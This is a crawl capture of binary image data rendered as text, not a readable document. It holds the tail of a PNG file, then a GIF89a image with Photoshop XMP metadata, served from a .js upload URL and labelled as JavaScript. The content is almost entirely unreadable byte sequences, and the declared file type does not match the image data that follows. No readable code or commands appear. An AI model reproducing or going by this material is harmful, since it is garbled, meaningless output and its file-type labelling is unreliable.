��0c���5�wa�� )��t/!�ЮX��H�����XW��jO����o����gT����?,�)#�P�}�+���������2 �h
���w�#c#�vm�h��+���W�{_�Ϊ�����?����df�X���ns=)y% $#���o�@N�C�,�.�j���1�6c��x��B��؜%I�����3,�ČR@�a=�jw�_,�ᱸ�{v��\��W�)�2��nL�Ckdcq:x�'1�X���NWU�w�y�8$ز�7�0���/l(���n'����ø)��k�H>/�8KE�-ip��,�0���}[\6�Dr� ����h>��_vM�<^�@���N� �
�B)#���NcV#!y�)��!1s6�51���ֽN��pi-,�V��Ol��j��Oz�Vt�!�T�s���;�m�5!�G�?e5����|��XU����5=��U��X�,p�c����ζ�?�[�����A��lv�?���$��}b߽b��Z�`�z�����6�&��W7�_���U*[�	l�1>��E9t	���7r����%&��kq{��C���%]��ж�h|��^8J7�WL��˴&�D��7��"�/�v���Ġ��|q�gl��u-(~~ϒ��d�p(h�~R*��ju�*z�ыt�_�)�ܪ�Wzq�vc<��kU�}�6��7�E�:~u}��7� ;��[U5�����+u��`�=T�$Qw���)'?��U�-�A��z����\�$�	���bN�ظ�ƻ  y�B�p����p�������� 3v�>s��.����v��+A0Ч�9=��l�i�����ъ҅U������z-��j���?63�·���Y]����) ٪ԗ�߅
�'�*਺S�÷���,�����jd�Z|��h5�.�'�ݻH*p�_��dP)H?����\��?_��5�f����':Eٴ��#�21��E��b��n5N�3|����5A��`D1��a���u�\`c�Y�#��5鏆�e���-VJ1W6���=��%��������gگ}��B�� Q`����s���;E����\ $m/.����sI	ƛx5y��5���Z@�����'?[,��F���dS�O�'̙��#�iv�IRL���t�{�ax�k<6��Rg9�#3
�4��(0��T��������i�ze���4.BS0XĐ6����L���	�Me��J����6,�>d�^��?�͍U�%Ωu��\�oq��x�������a��9i�����W��X�\����)�b��Z�!P*�zњ�?�3ά����j_ͳ!�����A����G_cW`"��fݰ4�7m4逛\�� H��Ȣ�'-&Zdu��4/�[��ݕV����؞Rl���&���������o������po��;kk��C���8��'����}���tI?�|������jlf1O��Gڵ��oގ^}��zrCu���Y^�>�����C<��#���`"�x� �X?�} ����$��h�?v�5B��`1+��+-
�rz/�ٴ��m����n۰��	!�vУ�j5�fGg2�$�K�꾞st����'�����X�7�kR#�;Ѧ�Ӄ����i����jI�vo��FDz�K�R Q�@{�;��t�r�}��wi*����鮶eU���%����%���F��:��~u#k�M�f�α\�*�o[S�F�}�ݶ�Iۑ��R��}`-��[�[KIC2M�q�MZ��p�
i�[8"{��)��i���y�b� n]�ޓ8R����I8���2N�-����\��C�V;`�2Տ�o���:�����vѸ�~;L*[��q�*:`��
ʿ��z��Mm�_���CVU�����J�aU�V��|zC�mW]�P����d�F�w�C�*��[�ߪ��Mώ����趲I�7�9ݽ��_�y��_Y��h@����c���uuAi	D�kg�ۜ�����gm�?���`�s6ZC)�JxкMS�dHވ��4�C�F� �Z$��_r����^V2�r�qH��Ʉ�]���̈́0N2G���?)�n"��SB]�Bϔ�_th�֍� �e`\)nrN�����.%>+U��v�R��tN�6�o]���A��m�'[f��<�w�t˟�2��V#�ᗋ��*����ߊ��b������.��q�/eT���ve�UAŝs���kz��:��eq:�3�	9κ�N�L��,�X�L���^r�%�d�M�e��Fc�wַZF���=�|!h��m8wE�����䋓b�L~����� ���A��?�[oQ���߮�����%�O�%�y�P�)�ڒX�d�"���-�i�����Җ�5�>�yQհ!^;��&%�16&����'�����bw����O�C�k�"����Iƽi��ƅ�;�Y��Ԃ�,�O�t=��S\�򢶏�,�_߿�~�˽��@DV��}B.������=>�˰���EK's��69@���4L쀘ݭԾ�zPu[A)��"�&����S���e���f��%���M����]J�`�F'K5s�ĩ�����1��u�FO�kT�)9<�8[�sISu����pX���j�����n���y5��d.V \l�_��s�|T����-�����)�8�0��U���G�D�R���
9R�6�2>��ۏ*���AHb��N���d��Ēn9�\��S��w�#A�^�剾|'��Vr���ht88�[㘣s�U�������f\�^a0�Of|��uåL���-٠�+d#�z}���p�q-�@�D�.�5e��4G�6����Kz�m�3Ov�:D��6�׮�fT<����h�M�	��~�(�1q�1]XH��L�ϩ�9u�c꽎���cá���5�?�a�܏���? 8�O}ZF X��I_�&����e�<i���~Ĝ���D�w���;�4�ɞ~�(���j�4��I�#����ޑLD���*���PW[�HК��4>T(�g���څ�)�J�[�̀A+-��0 ���3�8׈�cZ�bOG����L��_�MEI�������}�/� a�P�^ T67�#4�cː�EF���e�����_��0T�N�F@{X�nOI���[��y��d�$�}2���#�"|��;p!l���zk����$�O�SbQ�D��E�I^D,� ���'�G� �*���^t����i�8��9|�Ȥ�{�4 ��&/&����s�|��M=��o�G�e!0rg����6�X-%>OK�?��<�/��;ϙ�c�?
?�@M��waBd���_��"�O.(�2{�k�|�����.���
j2Y����7���>F�ݼ���RI/����79�z�!N!�T����?��N��&i6�3K�N��V�+�	�L���T�l;�0q��yg��`&��>L/��G�bt�Y�".⴨(d�T���kp�#q���.�b%���|,J=�JwY�\'�����T����$�#�ϡ�+c1�����:��e�WC�Pm��>��y��y�K���}cOF���l��$���%h;b�~��Ђ�����N�&�ћ�ƕ,� KVoC��b����kItr⸎ �$��`\�P4�,�(�7�}5;
'#�C˯r&���F�t�H�����q�C���`�4y�A�h��?��Nǻ�3v��E�;�����nIJ��!�3g����N��9�H�V�I^�	>#Pm��>�t�ҙ/[���0��`�[���i'�Gnh�"��ؓ�ʩ`Î�%�PLэ���&f �1c��%�y!����;��B-�vPS��	��Ӄ-�v�����,u�?��OK�����19�\���n�mT���wv��h8뮭8e?�\rn��oz�̔��ҩ5KĞ E�#A0H�2�^�je���'�Y��J��d�0�܋k�L b��i?�c����{�%1���t&���Ͻ7q�S/�`�N������oW���I/��k�F�5H��!n��Y�5�=3FEJ������uC��ܱ����:qB3��i-̒�ƍ�
�!�4cݧ�M��	�����p������bA��Ƨ��vz�ToK������(���H4�z�d�k��L�=������n��1����S<����?��<���n�|���2̴�e���~.��.��rŗ8.��l�2�|�TZ����%l�<��ĺu�~9���14�-����z#zIvD���{��( ��e��dr�O?(�O���d*�%��(��G�!Q�!"�tf��n6��G�D<I��m�g�E��5;����Ȟq'�g�P�HR��y��j�]�?�`B��}aވ+%��3��l�u���}U������=��nERp�%=t!��a뮛df��;t��Y"j���*�Jb������r��ȣ��ƌ(�D�a��KL9��rrs�%~��,c,&�k�:WW|�t��"�]���M���&��V��)#k�<w.&1zkRB�)yFl�M$��ԅTm�8:�	�+�eOm�#�/t�����~¨7�<T�M��GN�1
��m�� �Y5�<��E����O�/�ȴ����s��xQ����:����́�g��v�I��57�w#<=ĭ�H"�'���0��BP�qms1��BS,�%�-�t�+�ꀃ�I�����:�g�C(eϲM�}�G����ec��\>��4�2}�����mi��7=_xl�8o���j�`m��B{�I�<�'�����2`uF�a��'��{Fc_ǳ��	w"<k*7��q%Iq��OR"D����f�LAI�j�7D��`���}N���9�%S�r�C�����MI9�d8�r�E���h��!'��Q�drb�Ǖ�w
ʆŌ����kH9+	V���~��xKW���;R�0�%F�I)����?���Q�:�������P"g搃g�.�4aI�.���8b[l9 MX�H��r��<7�y�G�P.3�MAF��QE���X{��*B���"j��sVFWf>5��}^��K�<+}�r1�q]�t]^8#�[ԗg~��qɾ:l��7*���?-o�Q�������.��=Sn�?�̎Z*�v�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/d4a5075b-34ee-4a4e-a64f-263761f8d888.js
body_size: 52487
content:
GIF89a� � �� �fX�� ����������̵��Ĥ������mY׸���꤈y�������xc����� Ǧ�
��x����ýJNR���љ�����J4�Ŭ�VF��۪��������qfX��˻� �����yN2*���������2*(t�����lD6Ľ�����rg�Ӽ������˴�������wUIy� 褊����Ķٕz���Ueo���������h7*���ĺ�ꪔ�{r仧���{sj�k_����}r:GP��׷�u������52���ۼ��rciz�ԫ��̼��ڎ��Ǆk!ɋrʬ������̌����Ǔti������LYa�íuka�hW䝄����������������{\Q�ĳ�yl{yr�x`���������eSI�zl�������ma���VA9�Ǻ�˽ֳ��Ʊ��j���ơ����ideI%e[R�������{ڢ��p[ɾ�fKAdr|����ZFõ�ԎsuL@ԭ���}�������i,Ȓ|�����ე�.8A��������Ԕyd��q�<'���`lt����̵��n��Ѓ��ͼ���{&1�������r\⾱�Ͼ������������uj����������aM�`Q����Ǻ���Ͱ�҈kȾĜze��ڜsb���A���孤�������������˵��Ġ������ӿ���������������ζ���є����Ƕ�������&d���d_`topےo��М��������@;:Ye $ IU iy �����ۑ������в۞}��������    ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:AC594C9514EC11EEB030AE4F4B491AAB" xmpMM:DocumentID="xmp.did:AC594C9614EC11EEB030AE4F4B491AAB"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:AC594C9314EC11EEB030AE4F4B491AAB" stRef:documentID="xmp.did:AC594C9414EC11EEB030AE4F4B491AAB"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � A�Y�h�8l�bA%��DTr���-�B��xB�v�B|� `ƌ/,X�c@[�1�`��5�fL�1��FJg7�@�4`�Q��$ݵ˂6Z�R�Jp+���&L�믯+f��:ᗿ�\�eEKv��d(�5 jA!v�Cpo!_%���co��(�%���j��@4��1�ƌ�����Ϟ5���s�O�;I	5�ڨ꣬�Zxv�S�O������Z���^�e�l��ؒ��͋z(�"btр�[X(��F���j���Nq�(&�,y2e$�.�`���f}�#�痏Z�e֫��QJ�S��  vd@ �$��V�e��9�H�W_u5ala�\����X �b9$؋�]�Q;�)�^ h��5�Req�&dhC���hG�эiJ�ƒjP�.�Ȧ)34��# ��X��Od��U^��Xd�)�s��#��g�,Ԑ	�I��&�!�F9��=6C(Y�P1E*��8�Q����SP��MRG1e�J�XKH �E��E;1,��BW� �p��YƩ	�8����\u=Sw�u�B/
V�	a���0���<QO$�$g�e.���Gڒ�i`Q�]�Z=<R�2��0��)ʠ�  �^eNja�!�l7a�J�Qt/H׆8��W�|F�'��5v�|!@��gR���A�L�ѷ�}-[����>�K�&�.��R!U�0�{�-�@҄_�#ϙ]�B�X�������
���Hu|`���,�E�i�(�*����P� +�3���H����a�g��2��&M4��H2�� �eeGU�MTd3��`Q*̜bE���
o��y�<b]ȫ�v��Yz���s!2Bؑ@p#�|���*�U��"h���uA�{�s��0�Ww��_�O:��=�D}
Q�$�e�2��вo�K@�$����"@u�Z��Yh�PB,D�� x���
�E�0G�G�
�"30 �$�
bO/��NP����(C!J2�oP�
��W-d�� -iI�*�7�4��� �W��^e�7���J��A/Y_@&�Uh�G�A��Ƀ��A'`	nP>q��Y@1�#n<��'�ȭ���M7"a-�@e�-2qM�BV��� H,��� �  ��IB��ͮzc��QE � ����` �(�� A��KYV0�:��qy���xe,�q�30�%�P�\�nX �ha�	0h���B"	�FB���,�4=8c�[��ȫ8G[aCJ� �\uA`�G��-�� h-��D��=-a�y�Җ�@��>��1�h �0U���{8����4@�r�J��SHbve���2ɕ-<CXti�%�Ѐ����4��$F�U��� �
L��I=�"F�.ɝp5�H9��G$!��&*@�4?$��ެ�$\ҝ`vk��}u�ko =�r�e�Sx���Q� (u��D�C#0�䉣�uL���­��"	�P�>�
:�!f��J���b����hg��i�i� NG) u�Xb*��JW�R��<
Q
�# �M�r�ُ�&׍@&� D�״�(/`���]da5�@`�
��"��-m�0�9�����J\�"I��t>P���%�R��'�Tp
$ �<��xlѰ�'a;��|ຒͣE��Q�f!h��!D:����&��$�M��!91UY��@G:��p����v/:Z�A�2�΍*Z$<a�V������d���e�B1�����B_�k�YI���� - N��*����2GsJ���w}�H ����zLm�?��)��ЈNt<� E�ɿ�lQ4<�]�!���
�w�-W�Q��g�`FB��i�W�bH����PY�4!xh�[��Y��`#�����@!&��>,Z}Xܑ�V!9���0� \/@�����n) |�r �PČ�����u���2 6@ ��Hcڑ�tfhy����d+;����B�M�(�H��K�,����Yў i y#���E,A��&�v��RD+H�'�
���}u��ѧ��Rw�p����H��@��p�  ��(m��#�Ђ�p�$�@X8D��y
2����f�H�|�x��_��h(x��ܜP�Ɗݏ0���c�TXF�,���>�H� �7D��QP�B��C��-��;9�8�!	[��u :K}O���1�yC� ��(AB��A�-��'ϡG��/��t�[����Z�a�
ĵ0�+\�M?�b�i�&���v � rs�t5�@`�b! �@k#��"&x��:���wXE�d�PT]�up]�2�AD���֠iY�u v��}#�4�7z�7�0n�(���zC!k�&  ^�&�,ױ{�'i�E�t<؃Ggp�3��#L�ySg ��pR��Mqy-�eY�2Tؤ�tCh�Mi	8�&%�w�pNp�Z���^�up ����#DTT�POv=g!���x��1�
؀�5*��Q�P�e��PT�y�`�pvZhn  ��v���(	.p�P&s7c�7u��o0Gp c��be����pwP�� ���|�dDGA	Hug�`e��G�ـH��P�Y"�M���`jh 1P7��� 2�e����0�`J 6���W�0`9���t�thD�h����F��A�����	/�GO�eHv� :~0À	�/(r!WzJ0~i�	�w��Nbb�RJ���p����@8�DDADȏͅ=�p�TTH�F[D��tSPxQ�G8�F}��3
�y��v	�@���4"�f�7�n�z��'`�W���Ӊ��E� 06�(�!<VA�Dt�dpa�FvP��\b�l���A�� )� ��Qa�Y�P��n'r�	CP��>Wn!	$�À�p~�5��5���P��$ c�6Ȓ³
/��p\�x2ip8�P&\g!avx�[��G�x*1~6��
h���8P�%G~�+\1r����00�na)Av��W3`�G�& ��c7��KOf���`fX�WxH�h�� ������PI�Q����0� {  �à�0P� ����WzK %�.@7�![q�cP��S� ��%<Np����U���<"X�v�p���M�u1D�V  �
 ��� ziW���z ��D�N�u!b���EE[ wZ�v�?�xm��k��
vphazpC֛g���J�Pq0q��i���Nɍ�p^z`������fÀ��Т�302v� 
l`gڢ;�[�(�YA��CF�V��u5g�V�A��d�H8Y�I0q�U�,%�� �0Qy��y�n�8;� 	q��mc��[�w��_�!(�p�0`"��
����`E��`��3�=�y�����b-�\W�Ԑ݄�V.��б��Mn7��&e��P�d&�s�vu���@`	-��	�򖄪T�����73���=/�=�I>���{����>� C�
�	��08 v��T	~�
f�rpS A�*k+(��� 
�P0zv�ѣt=S�\�z�˥d0������3��������6��5H� ����
X���4��tn'�	'`��'`+c�!�De�� ��p5{�%J�� ���Pn����˖X��K��J��ܲ�O�\�9N)�A�VP�p��	d�H���l�&Ic�Vc����d2;����QA����Z����M�E	�`�DjT�ٰ�R���(��HT V@{�S�	]�z�
 v��yg�^"0�fqc;�h�!\�~�V�!�{w�q�ip��`�f�Ȇh1�6�� �KM�F	��?���iMK�5]� �k��8�P
�`�G#z�w��@���n��N��5!a ���@��tBh�
�t+��0dLƃFĄ�	�
��npY�*��P~�h��� �p��Q�/��/��r ! ��E��j�_C2*�!`�YǱ����Et̟h�$g��V\ȷ�r4*��Ĩ��K_u�̠�i~] K s@����H��Cr��0CD��I�I�l�u� �S��W�n��$ph��Tƛ���uJx���A
��p�\*�������Z�ğ�ɉz 
PsP/�uM����bucrw0W_�6��l@J���h����6lT��P� P�/ ��P�lv���� 6��79-������P�
���ft�h ��K�P�H��4�������ʹfMԆcS6&p}�@���P����MUT��|�P�P�����+�� �ܿ���ܒa �C�Z�F�rlAI� z�lv&Zn��X�r�&�zЕ�Ǧ] ���o��#ݎ��@5�ʆ ����xhpD�� ��Xt�
y0��D�Ӥ�/�[�Y��R�	\5�pz !�r$en)j 	�����)	���p��  
��o���Q}U��ά��+}T��A�iT@<IA��ώ¿�|�7@� �����}VS�dr'p8�'���j ���F J  r�C�p3`
*a�J  
��p�tҸ<ǃep�`�F��`�|��*�׾l]G��@�ˑk�CS�'�?� A+ R�%Z≍d�fZ�� 8 ����P�`�|��iǱ��:\KG�OŅ��w\b��F�*����*�I�]H����؍V3D�^�D�&i����K�d�s
t� z`���lP�T0�a��!���� �]�g���:�|~֬��g� ��� ��BH�����`DS#5M^��{f�^��f�d0be���[���W��o �(���nPj}����ɓ��=�=��\6	���n���>C�
ƌ�C0� SC��!�EA� J@� gd0�1@M0&��ܞJP5�;
`���g]K����Lt��CxlG ��0o*���� �@������2� ��a!a�+��{�Y�CV :�#zp�ۈ�G� ����=�'��FDG��Ի��tMX�y������Y���� :�p�.0�R��c1DEo�ETD	��P?O����C�ꁼ  P�� QP��I`���s9߮N���duPE��o�t�it��������Y0�G�
� �A��Do�F/k�`����C� ���uvE0���W�x=��Fd/�����P� ����O�����>@�����P{�̀�ǽ�"����,� ���i�)	-DZ �H,L�8����i�t��D�~�:~�d?�"�엣c�z~��8�d���|i�O�?#�*R�@1B��*���SLma�ׄ�̭X1���a���G�L�+\�:U�ّ	$�@\!�P0a�]�"��(�䔑 E����$	�9`I/'=�n����,���5�V!5O�)��(�;-�T�q$
��/_�ղ�շٲ��^�w�A-@��` ��d�$��H���#�2z�׸� $�Y~\��˗��X�8}�� q�34����Ȃ&)	�`F�tf	c� 	��p#!d@b�C*<��%.X�߂+���rF�)��#Rl�
((�(آ��L�#�0��� Rr��X����vr,H.�,�~*�4nA�A2@��a���\� �Vp��,%��e�QC z�EH�d��<�
�����
""Yȹ��b�X4h�g"��N�4rT̟"#��$�t��%yH"��%/}�2�D�G��R��4����!�g�`�,М�C2�ET�pS\0l��8-?��e<�6!�j@��j��GEX�� ��'� r��2&%��Ԏ�KW2:��x_�2�v�	����q��AC�A$P�
da 
�EE�S�P H:��=8�p,h;� �}n9(��f�4 %�^�i� Ҝ�5szV�����)�@"�O�� �T:H 	c��Íj�M,���Q[�6;��  1���N,`Y EkU4`�# h��n�70%�|i&�s�ń4����9�^x�y�D�ih}}�2�i	��-�QF�c�H'��hA
�V��!��v�!�c5 �AI �cܬ��8PL� A��$���8��-��Q��P"x�c.pB�4��g�Q� q@ �-���#�O��"����E���D�/U?���,p��"
F0�1��Ղ1 �
��0���)�f�;?���� D�@��XD��6�x`y͡�\�4`z3�V%����=&B� 8�> �}���W,6 ���_��X�krE0 )���,T#l`�q,`�����:��ݐ�vۘ�H�19� ���)\q��+�@D=T&��E��; Z4��A*1�����L	10�E)���Vl�%����u1�`�O�Q� 7�F6p��@T���%p�
���h�(�h�v{����8�a���+<�)b x��#0�.�V��A	��K_dT�td$u�'�� @	[� ���(N��W�bA��?�����3ba	`�e���j��� P,B��E4��,�,&	���%��c�T�i�4��qY�|ʼ�4`���A�h��S{G�'_e�� y�g��(��t�+��,�mH�$,Ao�BTC6���4
s� �,�`�%�A�*@������w�����ܴ��9�E0"�Eˣ,�l( %��8�'-"�q�� b���,=�2qTt�}��6��O`#��0�Eo�[P '.ppܡ�`��p�j����1��0�V bC���r:��c X LH�n.֦8�:�Ќf`@�x^1��BJ@, ��#�%���S�i�#���p ����K� "��(��P��i�
�����Q
��D`5�A�R�}�t�Z�c��BمA(�]
�G��$N��%@b��K�6�YsDc �h�|A[Fx��� � �F15F�'�D������AD���0J��,�XD:꼈E�C1IG"ొ9�gpBru��2��
TH�s8W��9>�^�K��2�kQ) \�%쑰%���܋&ǀ�iG�=;3X���o,��7#�J�d_��7�ßO��f���$��C�@�1��c�)P�q�W��*� c�@܊f�s�:�H"�ص��$� T<��� >���QӼM&$V�"�`�������DiHV�  �G�!��LDF�#�M�@	P{��-F�*まOh:| >�a�؂�b�o�Aa�.��`�!tnT7��[�K�X�@EPю_�B$5�b�^#�b" � ����c@�*ElŎrA ����-"���}��X����x� �l�A�hC6��rp�a �' >��	�p�(�p%�@�N�@�9@��o���鴁�,޽WL@S/�-�	?$���,�j�z�gc ���|^ ��BP`@n�_���(a�h�T��/� KL� *�k$�3�7|�1��>Ÿf1�+��!`�8��9P�ЩC���ԫ0`�vx=Tp�ZЩM#��5P���ǲ�"s�h����R��1�j_��0h��v8����:�-x37s�6�S�kHX�IX'�"`�I���C  >�i`D�(F{���h#�y��480h@�s=� �i��`�����Q�f $�m��v��p�p�@�>��?���1��ꡀv�>�c*�	"�>�5L��x"�3�#�w��N<Q���H0�Ϋ(\����-���c��C2���{�3tW���蠫� &��#�=Wh����-�?X;�I|*�v�m@�����'H�;��[C >��%: 0h"tL�h����YH  Q�3�?��w�vH	`��۹�F�@�[��*��c���Ѝc\=^���(8Cx� ��8M(����Ҧ8������S�T����k� Oj�nX��Y��S�z�!��;�*`��yn��4�I�t��30BC��wLN�>H0P.D���b@H��*p#�̱/�+��`=�<C�l�`LPh���:�@P+RH�(ٜ.B����F��FM�FG�$P%	["0(?T� r xL�+8h CP10�I�����Bv��;�B�����lH�z�ܐ��� ��.`K_�4
@�
��sX�8l,n*$�r, �6���p���H( 8���l�0Mr�&�0O��`?�(�zt��+�Qp�z�Q������J~TZ`E�* l4A���,@[4K�d@�챌l��4T����4` :���&7<Ɍ��h�����������%��)�����;H0�&0�	� G����;(�W0�R�Q8u��X���1`�?�|Ru࿜�����*�o�E�� ����cP�HMk���� �nڦC��$2�L8��kY�]����KP���H��Њ����R�o	��Q'z��>0��Q��p �I �PRv��?�D�2X�D# t�M�-K/�M0H��E���{P�t�Mӄ	]`],��&ۉ2�"��H0Q��E�X ���N����QL��
[�H�k��h�O'��3h�dX MvH�z � ��qP�h���*�WUȱ���S�,Ì�0MkX�D�Z��(`�q�릫��x��NA��zP�p��XЋ�9�C�'�QF���68 K�`���?NxO'LJXJ@!�?�JX8�0Ђ�#�0 �R-4P�D�
XK^l�(�Z�x�i�����Tp�C�C2�&9X ��yVϰ�BQH�l�A��!�<04��v@��
kVS �}�Q�C؁}�?N�G1�n��I@JS�1 �XP.*��+7X��B���1�M�Z��HE|K ��M�`,�m��a�#hN���=�U���"��4<�VG�%�X�(�C�o �g�1���	p��J����W!eJN�1`�w�hR�2 ��z�@�E�L���C0�ͫ5S�m�lصs� �eq2=�4��a�0����R��=Y��5M���hG�5m��b�]��4��]O�i�Q��dt��`��\��=�c�9*}_���`��.�M�S�D]MC��4��4��ٝ���%``=8 H�R>��?� ��i��C1=8^�;d�4�>���X��*l6؁+`�I�Q`AK8�^>�TH�c>p��4�� M��T�$>K]4ݶT]�l�&h(�Z`�S� �]!: �&��@��#����X�e[z�dx�"X0o�AH��H!O�[�6P��Toh�; ��p�U`���1ȿ�܁�����Y��H�H�P��L����M�\X�l:W��&�g(��C�`\:�=�߼]��bx��¯i,�9�0������u�M aFUDa; ԫ�c��2�oP�7�hv���ｂ��OR�T����^1���0 P��-��ZL��l�m�0�&�d��PC2$Uj#�(h ��aX� �g ����*#hj�t�)���L0�Lh�/� �	P �Ȃ�VZq�^`�`���T��C�k�aQ�J!�(d��ah�D��L�Ek�b�҂=Xw�H�� z�g���~�M�U0�O[�z��2�bb�7�-ȭ+���{���
)]�2���5�.(�,��-�@Ȃ�qS���;�-�V`Q��lS�J�fQ��"���^Sl\1��K4]����R���%��m�E�&��%��_W`��k��S@j�2$=�P�W8��";<�08Zn���!Z�=P��$�j�?!�9PZ-`��n<@�������dx�I�Y��X@C lQ(���{�*�2 �m�J��Z�����x�����;[���|Vm;ƥn��9H ��~�g�-�;���� �2���܃=�@?� @h(�b��0P�.�����;�k�p��F�L~�th�U��01J�~�A��pp�o�<�N���[��\���s�:@V����rz��#�g%  X�nZ`�N[x�2r6m���p��Wwu�F�ԝ>��[�s*��r�p�o��? ��TB��4SMCn����w�c�^��&`��(A �T���|��\�&�uǒS��eI�nJ��S8 �@���@��9�	�x�� �; T�7�3����$3�a��
��,���J��Ftw��+ȿk��3�`�Ov�'�GN0�m�q���LE=P]H+EH-�L��KkKO��Y�?��%�z��?`x��d��)��R=P��� ihb��Y��i��k�؃`i9�f�s� aX�A��[����ef� X DhKui�'��Xzt�A.l���!T�KMOC��{��P�$p.X��A�v.]-��>������_�?I�Z,:�u
 �@:ؐ@p
��Ɓ%��6�6g�� �1�~g#[`��+P���&� ?�0��bH�0p�D�^@�p�?P����NFM��c����~���P�1���!��(���8wg_�b�nU�VC�0`hъ�&tȐ�cɒ49w.���J�Sd��<u��
� �:5̟9Z�T����E ,i�u\�`-5�d�'$?K  0���a�Ԡ�P�.*eʨh�����T�Ѝ�!C>X�Lr��	�б�>��WQ��̋ψk��X�9�(��e��/Q=R�&�% r�)��&F�Ř0��	W�\Z
�U01���q��/"���}܋�lۺ-��0�X����ZIn��������Lj�kT8	�c:�L"�4��Á����W0����|AE1���@&�IPQDQ4��y<�d�d�H�r�(�@"�]���,Q��u� 0�v/�w�a5 �[�%�[� (H^�-��*hq���Ex���'
%	B	W��_������4���L2JA��CUԀJ`T���d8�&�n8��OV0CF/V��
<JM�
�0PI��8 T�v�lWDw����yq�W����+ u)PLTKE񩰬
eh��+�Hx�,��r4$&��Wlt�E� ����g�{Up�J�2P[/5Q
W[�N����"�t�J�����T��+��ZxJv��0����	VU"1G67�B�.7��K�-C�/I�#�4�81�,,����H��b���(J� ��Ѐ�:+�
����!�K�L���/y�M��O���@R�tA�P01p*��W�p�/�j��V\�08�M��c"	&C�@���IP1�|7Pq���/��8Ͳ
,b$f�5K묠�>�㐂,D��������Rl.���4�$i�]�����4!����)M��
J��r�@�'I�X`�ծ��	&.�	3�r��T�xY$1�1C=шr��(g�;C�1Pu;S�(|��+0aiC�ED��Y� ��ݢ�2����'�
 ��I�KGP9 Z�&�mm_�E�@_� ;zKR����d���'�!(b	��jFr��dh$#�4 
r��N�b���-H��I`�"#
i�@ ,��*X����B�����F�^��'(*���/HX�3�C�hB
��0h��A��a�m(�W���d�"�\ 	(�(Q@4�Q���%k���X̠?x�`��$h��?p�f���<%Pƹ�c��܉�P@*�Єz�K-^���2���(�NA���TzP�2�@o��%���Ln�C8�"� 	db�0%kqנ��)�'�� ��RhS�H=|pK�,-�ʖ(""�9a
� @T�F9��"CZ�M<�j7�<Au���k�` ��C  ��D�̀p�,��:O(K��!��
(j���`l��
���0�G1�Pt>����3P��9f��'s����XZx���w���u�5(=i��0�PMx�
+rPAT0`DQ �$�����eg0�hX���p' �@Dgt���2(�&(6
�m,Q���.J f��$���Y`+��0Dhh0	bQ��zq��mN0��Q��ve���ꤷ�EJrX����A��
 �`�9ϥ.m�J耕kZ�輻�xJ�h����TDiK�x(B� �p<_a��o�Op@�!|��2���0��>p�
Ь���-@d��9!�&(��u��<ŵ��'c���	'0a�lW=�Bpܻ6T� Mp�$A�@ �@@��h�^��3N��(���P��y(	V��B�\`g��� 2
'dd|  B|@���Bhb��~{�+6d5GV�;ˁSu��u�婭�<��@� ���Cȟդ �$٥��@t(@������� � ��I����P�.�Ei���p*��Lfb����W��(��p�">h��X� �zp#p��:`��ƨi����9�8�씦�� @��~���Np�	tC���{Xਭ�k�   �A=ԃT� Pw!rIKD�Zȶ	~�8Ȇ��0U� $ �
HC?��(~P\ns�u�q�L� ""�r�
�������X��{R���ę�n��\%�	�u�C*&R��%��&P�{)�r2����Ӄ��r� �!�,�w�Ϋ	��+V��
Z,Jd1,`Q@���"��g� cg$^]����4U���*���0K�~p3~����E� ��	;x��C�J���WG��XB�:@ ���dh��i��%�&�3)~��� »F���&�&��g�x����e��"�:�8�>��Qk ���<��0b�����5%� "�tVD}����[�DM$�<�T �� �K�Թ��],_�p�+��<���0���-d�!CH����8���u��ABx �4,�$|�!\�/L���d؞1���K"�C �$�����0��0������qx��ބ���m�n� ��+�V�P  @"�C�P�8�É�4ADA;��KĄ�t�6��n�JJ���F��]$�-�U�=מu���b��*P�.ܒp����d ����@��!دdL���" ���љ���`�"P؛�P4X� P@�(�DY|�8�bńLԕ��\dLu �DFaA�dB41�� @��V�\��� ��8��-�FXџ�G�Bf��"�CR��
�^��Ay��	�ڗE� Q�lL*�G{=O;h�;�����DA�A%ch@p��G����J5"�Ђ,hB-H�@�K�� ;��V��;�%@��$TD'��\�JK�5�,�@8����q�S���N� �JJ)d��b�T��� h�4 0�C;�%O�3FM���iW�	�H�0��B�A&��Dd��sM�,�C
�'���KF���U�뤃�\Q��`':���TvfTZ�3��Ä���Ņ��U $,�R{5#!i� h ������������Ĵ�����Ɯ$iRPI�(H@h���*L���0<@��D'�µX��Hc������D��Zg�U�b?��_y����k�P4�
� 0Φ|��Φ�i@8�P E^�Tƈ�%�OP��AD�8��lF9�;$��C8��44�4��(�`=P���e2�ͨw^��t����ɧq�b���y�Ge���Y؜�pl�k 0�&�l��E^혫Pca�����g&DC4H�k4�H�"���>��$p��B3�I&��p� �o����+q�SF%U�hi�� @��A2�ۑ�E~��W�C6� D�  ��o��|��
@P� [hW�=΅����K�^ReB&�4t��Uf8�A �EpC���,H��$�� ��U�qfD�ҧ������"�ޘ�_~���5$�6���4�����@�e�A� ��1>�[��I��Ϊh����J�O,DC�@�~8P�1�D����R�҂��*��@1��ϴ^��(h��	h�0x�N׽�^�ZJ:$��	�����8(A@@8��X��y_5�]nҚ=�'��3�@�0�Ac�|C�
"�@$���lD�Q�zfߙ�cƦg�(�� A|�N���]s�,��uminl͹�L8#�%@� �l8"��m������%��&9���&9P �����}�=��BHB��bh�b�c{�`n���g��O��/�-,v����@A�-GՕ�d��M�-H�@ �꩞��pWy̚���N�����894���C\�AtH |k�-C�B48:4@�<�X���],4R�(��
